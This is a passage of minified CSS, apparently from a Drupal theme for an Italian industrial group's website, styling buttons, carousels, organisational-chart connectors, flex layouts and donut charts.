400ms;overflow:hidden;}.btn-circle-plus:before,article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .btn-circle-plus:before,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .btn-circle-plus:before,.btn-circle-plus:after,article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .btn-circle-plus:after,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .btn-circle-plus:after{content:"";position:absolute;left:50%;top:50%;background-color:#fff;}.btn-circle-plus:before,article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .btn-circle-plus:before,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .btn-circle-plus:before{width:16px;height:2px;margin:-1px 0 0 -8px;}.btn-circle-plus:after,article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .btn-circle-plus:after,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .btn-circle-plus:after{width:2px;height:16px;margin:-8px 0 0 -1px;}.btn-circle-plus.on,article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .on.btn-circle-plus,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .on.btn-circle-plus{background-color:#FDBA27;transform:rotate(45deg);}.cta-info:before,.framed-thumb:before,article.special-pages .mpopup-trigger-cst:before,article.landing .mpopup-trigger-cst:before{background-color:#FDBA27;color:#005366;font-size:0.75rem;width:20px;height:20px;line-height:20px;text-align:center;border-radius:50%;}.cta-info:after,.framed-thumb:after,article.special-pages .mpopup-trigger-cst:after,article.landing .mpopup-trigger-cst:after,.cta-info:before,.framed-thumb:before,article.special-pages .mpopup-trigger-cst:before,article.landing .mpopup-trigger-cst:before{position:absolute;right:0;top:0;transform:translateX(50%) translateY(-50%);}.cta-info:after,.framed-thumb:after,article.special-pages .mpopup-trigger-cst:after,article.landing .mpopup-trigger-cst:after{content:"";width:22px;height:22px;border:1px solid #FDBA27;border-radius:50%;opacity:0;}.cta-info:hover:after,.framed-thumb:hover:after,article.special-pages .mpopup-trigger-cst:hover:after,article.landing .mpopup-trigger-cst:hover:after{animation-name:cta-info-hover;animation-duration:500ms;animation-iteration-count:infinite;}@keyframes cta-info-hover{0%{width:22px;height:22px;opacity:1;}20%{opacity:1;}100%{width:44px;height:44px;opacity:0;}}.upper-title,.link-more,.link-more-button,.link-more-button-inverted,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,.link-download-button,.link-download-button-white-hover,.framed-thumb .field--name-field-title,article.special-pages .mpopup-trigger-cst .field--name-field-title,article.landing .mpopup-trigger-cst .field--name-field-title{font-weight:600;text-transform:uppercase;}.link-more,.link-more-button,.link-more-button-inverted,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,.link-download-button,.link-download-button-white-hover{white-space:nowrap;display:inline-block;line-height:1;font-size:1rem;padding:14px 20px;text-decoration:none !important;background-color:#005366;color:#fff;}@media all and (max-width:600px){.link-more,.link-more-button,.link-more-button-inverted,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,.link-download-button,.link-download-button-white-hover{white-space:normal;}}@media all and (max-width:480px){.link-more,.link-more-button,.link-more-button-inverted,.link-more-button-inverted-blu,.ccb_yearbook_helpers_token,.link-more-button-2,.link-download-button,.link-download-button-white-hover{padding:14px;font-size:0.875rem;}}.link-more:not(.ext):after,.link-more-button:not(.ext):after,.link-more-button-inverted:not(.ext):after,.link-more-button-inverted-blu:not(.ext):after,.ccb_yearbook_helpers_token:not(.ext):after,.link-more-button-2:not(.ext):after,.link-download-button:not(.ext):after,.link-download-button-white-hover:not(.ext):after{display:inline-block;font-size:0.9375rem;line-height:1;vertical-align:middle;padding-left:10px;position:relative;bottom:2px;}.link-more:hover,.link-more-button:hover,.link-more-button-inverted:hover,.link-more-button-inverted-blu:hover,.ccb_yearbook_helpers_token:hover,.link-more-button-2:hover,.link-download-button:hover,.link-download-button-white-hover:hover{background-color:#FDBA27;color:#005366;}.link-more:hover:after,.link-more-button:hover:after,.link-more-button-inverted:hover:after,.link-more-button-inverted-blu:hover:after,.ccb_yearbook_helpers_token:hover:after,.link-more-button-2:hover:after,.link-download-button:hover:after,.link-download-button-white-hover:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-more.ext:after,.ext.link-more-button:after,.ext.link-more-button-inverted:after,.ext.link-more-button-inverted-blu:after,.ext.ccb_yearbook_helpers_token:after,.ext.link-more-button-2:after,.ext.link-download-button:after,.ext.link-download-button-white-hover:after{content:none;}.link-more.ext > span,.ext.link-more-button > span,.ext.link-more-button-inverted > span,.ext.link-more-button-inverted-blu > span,.ext.ccb_yearbook_helpers_token > span,.ext.link-more-button-2 > span,.ext.link-download-button > span,.ext.link-download-button-white-hover > span{margin-left:10px;}.link-more-button-inverted{background-color:#fff;color:#005366;margin:0 15px 0 0;}.link-more-button-inverted:hover{background-color:#FDBA27;color:#005366;}.link-more-button-inverted:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-more-button-inverted-blu,.ccb_yearbook_helpers_token{background-color:#fff;color:#005366;margin:0 15px 0 0;}.link-more-button-inverted-blu:hover,.ccb_yearbook_helpers_token:hover{background-color:#005366;color:#fff;}.link-more-button-inverted-blu:hover:after,.ccb_yearbook_helpers_token:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-download-button-white-hover:hover{background-color:#fff;}.link-download-button-white-hover:hover:after{animation:arrow 0.4s linear infinite alternate;}.link-more-button-2{background-color:#fff;color:#000;margin:0;padding-left:0;text-transform:none;font-weight:400;}.link-more-button-2:hover{background-color:#fff;color:#000;font-weight:600;}.link-more-button-2:hover:after{color:#FDBA27;animation:arrow 0.4s linear infinite alternate;}a:hover .link-more-button-2{background-color:#fff;color:#000;font-weight:600;}a:hover .link-more-button-2:after{color:#FDBA27;animation:arrow 0.4s linear infinite alternate;}a:hover .link-more-button-inverted-blu,a:hover .ccb_yearbook_helpers_token{background-color:#005366;color:#fff;}a:hover .link-more-button-inverted-blu:after,a:hover .ccb_yearbook_helpers_token:after{animation:arrow 0.4s linear infinite alternate;}.framed-thumb,article.special-pages .mpopup-trigger-cst,article.landing .mpopup-trigger-cst{width:calc(160px + 10px *2);position:relative;}.framed-thumb .field--type-image,article.special-pages .mpopup-trigger-cst .field--type-image,article.landing .mpopup-trigger-cst .field--type-image{padding:10px;background-color:#fff;box-shadow:0px 3px 12px rgba(0,0,0,0.1);cursor:pointer;}.framed-thumb .field--type-image img,article.special-pages .mpopup-trigger-cst .field--type-image img,article.landing .mpopup-trigger-cst .field--type-image img{display:block;width:160px;height:auto;}.framed-thumb .field--name-field-title,article.special-pages .mpopup-trigger-cst .field--name-field-title,article.landing .mpopup-trigger-cst .field--name-field-title{padding-top:10px;font-size:1.25rem;line-height:1.15;cursor:pointer;}.link-more-button-rounded,.link-more-button-rounded-blue,.link-more-button-rounded-white,.link-more-button-rounded-white-transparent{border:1px solid;border-radius:22px;text-transform:uppercase;font-size:16px;line-height:20px;padding:10px 40px;}.link-more-button-rounded:not(.no-icon-link):after,.link-more-button-rounded-blue:not(.no-icon-link):after,.link-more-button-rounded-white:not(.no-icon-link):after,.link-more-button-rounded-white-transparent:not(.no-icon-link):after{display:inline-block;font-size:0.9375rem;line-height:1;vertical-align:middle;padding-left:20px;position:relative;bottom:2px;}.link-more-button-rounded:hover,.link-more-button-rounded-blue:hover,.link-more-button-rounded-white:hover,.link-more-button-rounded-white-transparent:hover{font-weight:600;}.link-more-button-rounded-blue{background-color:#005366;border-color:#005366;color:white;}.link-more-button-rounded-blue:active,.link-more-button-rounded-blue:visited{color:white;}.link-more-button-rounded-blue:hover{background:white;color:#005366;}.link-more-button-rounded-white{border-color:white;background-color:white;color:#005366;}.link-more-button-rounded-white:active,.link-more-button-rounded-white:visited{color:#005366;}.link-more-button-rounded-white:hover{background:#005366;color:white;}.link-more-button-rounded-white-transparent{border-color:white;background-color:transparent;color:white;}.link-more-button-rounded-white-transparent:active,.link-more-button-rounded-white-transparent:visited{color:white;}.link-more-button-rounded-white-transparent:hover{background:white;color:#005366;}.container-flex{display:flex;flex-direction:row;flex-wrap:nowrap;align-content:center;justify-content:center;align-items:stretch;}.container-flex > *{flex:1 1 0;}article.special-pages .paragraph--type--carousel.report-icon-carousel,article.landing .paragraph--type--carousel.report-icon-carousel{margin:0 12%;}@media all and (max-width:1279px){article.special-pages .paragraph--type--carousel.report-icon-carousel,article.landing .paragraph--type--carousel.report-icon-carousel{margin:0;}}article.special-pages .paragraph--type--carousel.report-icon-carousel .field--name-field-carousel-items:not(.slick-slider),article.landing .paragraph--type--carousel.report-icon-carousel .field--name-field-carousel-items:not(.slick-slider){overflow:hidden;white-space:nowrap;display:block;}article.special-pages .paragraph--type--carousel.report-icon-carousel .field--name-field-carousel-items:not(.slick-slider) > .field--item,article.landing .paragraph--type--carousel.report-icon-carousel .field--name-field-carousel-items:not(.slick-slider) > .field--item{white-space:normal;display:inline-block;width:33%;}article.special-pages .paragraph--type--carousel.report-icon-carousel div.field--item.slick-slide .field--name-field-text-big,article.landing .paragraph--type--carousel.report-icon-carousel div.field--item.slick-slide .field--name-field-text-big{font-size:2.6em;}article.special-pages .paragraph--type--carousel.report-icon-carousel div.field--item.slick-slide.bck-color-blue,article.landing .paragraph--type--carousel.report-icon-carousel div.field--item.slick-slide.bck-color-blue{background-color:#005366;color:#fff;outline:0px none;}article.special-pages .paragraph--type--carousel.report-main-events .field--name-field-carousel-items,article.landing .paragraph--type--carousel.report-main-events .field--name-field-carousel-items{display:block;}article.special-pages .paragraph--type--carousel.report-main-events .field--name-field-carousel-items .field--item.bck-color-white .field--name-field-text-big,article.landing .paragraph--type--carousel.report-main-events .field--name-field-carousel-items .field--item.bck-color-white .field--name-field-text-big{font-size:2.6em;line-height:1;font-weight:normal;margin-bottom:24px;color:#454545;}article.special-pages .paragraph--type--carousel.report-main-events .field--name-field-carousel-items:not(.slick-slider),article.landing .paragraph--type--carousel.report-main-events .field--name-field-carousel-items:not(.slick-slider){overflow:hidden;white-space:nowrap;display:block;}article.special-pages .paragraph--type--carousel.report-main-events .field--name-field-carousel-items:not(.slick-slider) .field--item.bck-color-white,article.landing .paragraph--type--carousel.report-main-events .field--name-field-carousel-items:not(.slick-slider) .field--item.bck-color-white{white-space:normal;display:inline-block;width:33%;}article.special-pages .paragraph--type--carousel.report-main-events .field--name-field-carousel-items.slick-slider .field--item.slick-slide,article.landing .paragraph--type--carousel.report-main-events .field--name-field-carousel-items.slick-slider .field--item.slick-slide{transform:scale(0.8);transition:transform 400ms;}article.special-pages .paragraph--type--carousel.report-main-events .field--name-field-carousel-items.slick-slider .field--item.slick-slide.slick-center,article.landing .paragraph--type--carousel.report-main-events .field--name-field-carousel-items.slick-slider .field--item.slick-slide.slick-center{transform:scale(1);}article.special-pages .paragraph--type--carousel.report-main-events .field--name-field-carousel-items.slick-slider .field--item.slick-slide .paragraph--type--carousel-item,article.landing .paragraph--type--carousel.report-main-events .field--name-field-carousel-items.slick-slider .field--item.slick-slide .paragraph--type--carousel-item{height:0;padding:0 0 100% 0;position:absolute;width:100%;}article.special-pages .paragraph--type--carousel.report-main-events .field--name-field-carousel-items.slick-slider .field--item.slick-slide .paragraph--type--carousel-item > div,article.landing .paragraph--type--carousel.report-main-events .field--name-field-carousel-items.slick-slider .field--item.slick-slide .paragraph--type--carousel-item > div{position:static;transform:none;padding:32px 26px;}article.special-pages .paragraph--type--carousel.report-main-events .field--name-field-carousel-items.slick-slider .field--item.slick-slide .field--name-field-text-big,article.landing .paragraph--type--carousel.report-main-events .field--name-field-carousel-items.slick-slider .field--item.slick-slide .field--name-field-text-big{text-align:left;font-size:2.4em;line-height:1.1;font-weight:normal;color:#454545;}article.special-pages .paragraph--type--carousel.report-main-events .field--name-field-carousel-items.slick-slider .field--item.slick-slide .field--name-field-title-discover,article.landing .paragraph--type--carousel.report-main-events .field--name-field-carousel-items.slick-slider .field--item.slick-slide .field--name-field-title-discover{position:absolute;left:24px;bottom:24px;}article.special-pages .paragraph--type--carousel.report-main-events .field--name-field-carousel-items.slick-slider .field--item.slick-slide .field--name-field-title-discover:after,article.landing .paragraph--type--carousel.report-main-events .field--name-field-carousel-items.slick-slider .field--item.slick-slide .field--name-field-title-discover:after{content:'\e812';animation:none;font-size:1.2em;line-height:.9em;vertical-align:text-bottom;}article.special-pages .backcol-dark:not(.dark-secondary) .slick-dots li button:before,article.landing .backcol-dark:not(.dark-secondary) .slick-dots li button:before{color:#fff;}article.special-pages .backcol-dark:not(.dark-secondary) .slick-dots li.slick-active button:before,article.landing .backcol-dark:not(.dark-secondary) .slick-dots li.slick-active button:before{color:#FDBA27;}article.special-pages .ico-acrobat:after,article.special-pages .ico-down:after,article.special-pages .ico-plus:after,article.special-pages .paragraph--type--sub-element-popup-content .field--name-field-title-discover:after,article.landing .ico-acrobat:after,article.landing .ico-down:after,article.landing .ico-plus:after,article.landing .paragraph--type--sub-element-popup-content .field--name-field-title-discover:after{animation:none;font-size:1.2em;line-height:.9em;vertical-align:text-bottom;}article.special-pages .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover:after,article.landing .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover:after{animation:none;}article.special-pages .ico-acrobat:after,article.landing .ico-acrobat:after{content:'\e811';}article.special-pages .ico-down:after,article.landing .ico-down:after{content:'\e80c';}article.special-pages .ico-plus:after,article.special-pages .paragraph--type--sub-element-popup-content .field--name-field-title-discover:after,article.landing .ico-plus:after,article.landing .paragraph--type--sub-element-popup-content .field--name-field-title-discover:after{content:'\e812';}article.special-pages .ico-plus,article.landing .ico-plus{margin:10px 0 20px 0;}article.special-pages .text-big,article.landing .text-big{font-size:1.2em;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items{justify-content:space-between;}@media all and (max-width:768px){article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items{display:block;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > div.field--item:nth-child(n+1),article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > div.field--item:nth-child(n+1){margin-bottom:30px;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > div.field--item:nth-child(n+1) div.item-more,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > div.field--item:nth-child(n+1) div.item-more{right:0;left:0;width:auto;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > div.field--item:nth-child(n+1) div.item-more > div.content,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > div.field--item:nth-child(n+1) div.item-more > div.content{left:0;right:0;top:100%;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > div.field--item:nth-child(n+1).on div.item-more:nth-child(n+1) div.content,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > div.field--item:nth-child(n+1).on div.item-more:nth-child(n+1) div.content{top:0;}}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item{position:relative;flex:0 1 calc(50% - 12px);padding:20px 30px;outline:0px none;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .field--name-field-carousel-image,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .field--name-field-carousel-image{height:auto;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .field--name-field-carousel-image img,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .field--name-field-carousel-image img{top:auto;transform:none;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .field--name-field-text-small,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .field--name-field-text-small{font-size:1.2em;margin-bottom:20px;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .btn-circle-plus,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .btn-circle-plus{position:absolute;z-index:3;top:100%;left:50%;margin:-20px 0 0 -20px;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .item-more,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .item-more{position:absolute;width:calc(100% + 24px);height:100%;z-index:2;top:0;overflow:hidden;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .item-more .content,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .item-more .content{padding:50px;background-color:red;position:absolute;width:100%;height:100%;transition:all 300ms;background-color:#005366;font-size:1.625rem;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .item-more .content .link-more-button,article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .item-more .content .link-more-button-inverted,article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .item-more .content .link-more-button-inverted-blu,article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .item-more .content .ccb_yearbook_helpers_token,article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .item-more .content .link-more-button-2,article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .item-more .content .link-more-button-inverted,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .item-more .content .link-more-button,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .item-more .content .link-more-button-inverted,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .item-more .content .link-more-button-inverted-blu,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .item-more .content .ccb_yearbook_helpers_token,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .item-more .content .link-more-button-2,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .item-more .content .link-more-button-inverted{margin:20px 0 0 0;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item.field--item.on,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item.field--item.on{z-index:4;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item.field--item.on .btn-circle-plus,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item.field--item.on .btn-circle-plus{background-color:#FDBA27;transform:rotate(45deg);}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(1) .field--name-field-carousel-image,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(1) .field--name-field-carousel-image{height:130px;margin:40px 0;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(1) .item-more,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(1) .item-more{left:100%;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(1) .item-more .content,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(1) .item-more .content{right:100%;text-align:left;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(1).on .item-more .content,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(1).on .item-more .content{right:0%;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(2) .btn-circle-plus,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(2) .btn-circle-plus{background-color:#fff;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(2) .btn-circle-plus:after,article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(2) .btn-circle-plus:before,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(2) .btn-circle-plus:after,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(2) .btn-circle-plus:before{background-color:#005366;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(2) .item-more,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(2) .item-more{right:100%;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(2) .item-more .content,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(2) .item-more .content{text-align:right;right:auto;left:100%;background-color:#fff;}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(2).on .item-more .content,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item:nth-child(2).on .item-more .content{left:0%;}article.special-pages .organigramma .organigramma-connettori.connettori-2,article.landing .organigramma .organigramma-connettori.connettori-2{margin:0 10% 24px;}article.special-pages .organigramma .organigramma-connettori.connettori-2 .cnt,article.landing .organigramma .organigramma-connettori.connettori-2 .cnt{background-image:url(/themes/custom/ccb/images/organigramma-connettori2-cnt-big.png);}article.special-pages .flex4,article.landing .flex4{margin:60px 0;display:flex;justify-content:space-around;flex-wrap:wrap;}article.special-pages .flex4 > .col,article.landing .flex4 > .col{flex:1 1 0;}article.special-pages .framed-img,article.landing .framed-img{display:inline-block;border:10px solid #fff;box-shadow:0px 0px 12px rgba(0,0,0,0.2);transform:scale(0.9);transition:transform 400ms;}article.special-pages .framed-img:hover,article.landing .framed-img:hover{transform:scale(1);}article.special-pages .flex2,article.landing .flex2{display:flex;justify-content:space-around;}article.special-pages .flex2 > .col,article.landing .flex2 > .col{flex:1 1 0;padding:48px;}article.special-pages .flex2 > .col > .dnf-counter:first-child,article.landing .flex2 > .col > .dnf-counter:first-child{margin-top:0;}@media all and (max-width:899px){article.special-pages .flex2:not(.col-auto),article.landing .flex2:not(.col-auto){flex-direction:column;}}article.special-pages .flex2.mini-padding .col,article.landing .flex2.mini-padding .col{padding:0 20px;}article.special-pages .flex2.mini-padding .col:first-child,article.landing .flex2.mini-padding .col:first-child{padding-left:0;}article.special-pages .flex2.mini-padding .col:last-child,article.landing .flex2.mini-padding .col:last-child{padding-right:0;}article.special-pages .flex2.medium-padding > .col,article.landing .flex2.medium-padding > .col{padding:20px;}article.special-pages .flex2.medium-padding > .col:first-child,article.landing .flex2.medium-padding > .col:first-child{padding-left:0;}article.special-pages .flex2.medium-padding > .col:last-child,article.landing .flex2.medium-padding > .col:last-child{padding-right:0;}article.special-pages .flex2.medium-padding > .col .col,article.landing .flex2.medium-padding > .col .col{padding:0 20px;}article.special-pages .flex2.medium-padding > .col .col:first-child,article.landing .flex2.medium-padding > .col .col:first-child{padding-left:0;}article.special-pages .flex2.medium-padding > .col .col:last-child,article.landing .flex2.medium-padding > .col .col:last-child{padding-right:0;}article.special-pages .flex2.col-auto > .col,article.landing .flex2.col-auto > .col{flex:1 1 auto;}article.special-pages .flex2.col-auto > .col:first-child,article.landing .flex2.col-auto > .col:first-child{flex:0 0 auto;}article.special-pages .color-primary,article.landing .color-primary{color:#005366;}article.special-pages .paragraph--type--section-block.dnf-prodotti .section_component_framed_photo_t,article.landing .paragraph--type--section-block.dnf-prodotti .section_component_framed_photo_t{display:none;}article.special-pages .paragraph--type--section-block.dnf-prodotti .dnf-prod-close,article.landing .paragraph--type--section-block.dnf-prodotti .dnf-prod-close{cursor:pointer;color:#FDBA27;font-size:0.9375rem;text-decoration:none;font-weight:600;text-transform:uppercase;letter-spacing:.05em;}article.special-pages .paragraph--type--section-block.dnf-prodotti .dnf-prod-close:before,article.landing .paragraph--type--section-block.dnf-prodotti .dnf-prod-close:before{margin-right:4px;}article.special-pages .paragraph--type--section-block.dnf-prodotti .flex4,article.landing .paragraph--type--section-block.dnf-prodotti .flex4{margin:60px 0;}article.special-pages .pseudo-table p,article.landing .pseudo-table p{display:flex;border-bottom:1px solid #fff;align-items:center;justify-content:space-between;margin-bottom:20px;padding-bottom:20px;font-size:1.1em;}article.special-pages .pseudo-table span,article.landing .pseudo-table span{flex:1 0 0;}article.special-pages .pseudo-table span:first-child,article.landing .pseudo-table span:first-child{flex-grow:8;padding-right:20px;}article.special-pages .pseudo-table span:last-child,article.landing .pseudo-table span:last-child{flex-basis:auto;text-align:right;}@media all and (max-width:500px){article.special-pages .pseudo-table p,article.landing .pseudo-table p{display:block;}article.special-pages .pseudo-table p span,article.landing .pseudo-table p span{display:block;}article.special-pages .pseudo-table p span:first-child,article.landing .pseudo-table p span:first-child{text-align:center;padding:0 0 20px 0;}article.special-pages .pseudo-table p span:last-child,article.landing .pseudo-table p span:last-child{text-align:center;}}article.special-pages .mater-cta .btn-circle-plus,article.special-pages .mater-cta .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .btn-circle-plus,article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .mater-cta .btn-circle-plus,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item article.special-pages .mater-cta .btn-circle-plus,article.landing .mater-cta .btn-circle-plus,article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item article.landing .mater-cta .btn-circle-plus,article.landing .mater-cta .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .btn-circle-plus,article.landing .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .mater-cta .btn-circle-plus{position:absolute;left:calc(-24px - 20px);z-index:4;top:calc(50% - 20px);}article.special-pages .chart-wrapper,article.landing .chart-wrapper{position:relative;height:auto;padding:20px 0 20px;text-align:center;}article.special-pages .chart-wrapper.dnf-chart-valore-economico,article.landing .chart-wrapper.dnf-chart-valore-economico{padding:50px 0;}@media all and (min-width:764px) and (max-width:875px){article.special-pages .chart-wrapper.dnf-chart-valore-economico .donut-container,article.landing .chart-wrapper.dnf-chart-valore-economico .donut-container{transform:scale(0.8);}}article.special-pages .chart-wrapper.dnf-chart-contribuire,article.landing .chart-wrapper.dnf-chart-contribuire{padding:120px 0 110px;}@media all and (min-width:900px) and (max-width:1120px){article.special-pages .chart-wrapper.dnf-chart-contribuire .donut-container,article.landing .chart-wrapper.dnf-chart-contribuire .donut-container{transform:scale(0.8);}}article.special-pages .chart-wrapper.dnf-chart-valorizzazione,article.landing .chart-wrapper.dnf-chart-valorizzazione{padding:0;top:86px;padding-bottom:20px;}@media all and (max-width:768px){article.special-pages .chart-wrapper.dnf-chart-valorizzazione,article.landing .chart-wrapper.dnf-chart-valorizzazione{position:relative;max-width:420px;margin:0 auto;}}@media all and (min-width:769px) and (max-width:875px){article.special-pages .chart-wrapper.dnf-chart-valorizzazione .donut-container,article.landing .chart-wrapper.dnf-chart-valorizzazione .donut-container{transform:scale(0.8);}}@media all and (min-width:769px) and (max-width:875px){article.special-pages .chart-wrapper.dnf-chart-valorizzazione ~ div,article.landing .chart-wrapper.dnf-chart-valorizzazione ~ div{margin:45px 0 0 24px !important;transform:scale(0.8);}article.special-pages .chart-wrapper.dnf-chart-valorizzazione ~ div .col:last-child,article.landing .chart-wrapper.dnf-chart-valorizzazione ~ div .col:last-child{font-size:0.7em;}}article.special-pages .donut-container,article.landing .donut-container{line-height:1;position:relative;display:inline-block;}article.special-pages .donut-container .title,article.landing .donut-container .title{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;max-width:150px;text-transform:uppercase;line-height:1.1;font-size:1.125rem;font-weight:600;padding-top:2px;}article.special-pages .donut-container .title .dnf-mini,article.landing .donut-container .title .dnf-mini{font-weight:normal;text-transform:none;}article.special-pages .donut-container .title .dnf-counter,article.landing .donut-container .title .dnf-counter{margin:0;font-size:1.875rem;}article.special-pages .donut-container svg.peity path,article.landing .donut-container svg.peity path{transform:scale(0.5);transform-origin:center;opacity:0;transition:all 400ms;}article.special-pages .donut-container svg.peity path.on,article.landing .donut-container svg.peity path.on{transform:scale(1);opacity:1;}article.special-pages .donut-container .legend,article.landing .donut-container .legend{font-weight:600;text-transform:uppercase;font-size:0.8125rem;position:absolute;white-space:nowrap;}article.special-pages .donut-container .legend span.number,article.landing .donut-container .legend span.number{font-size:1.875rem;display:block;margin-bottom:2px;}article.special-pages .donut-container .legend.a-left,article.landing .donut-container .legend.a-left{text-align:left;}article.special-pages .donut-container .legend.a-center,article.landing .donut-container .legend.a-center{text-align:center;}article.special-pages .donut-container .legend.a-right,article.landing 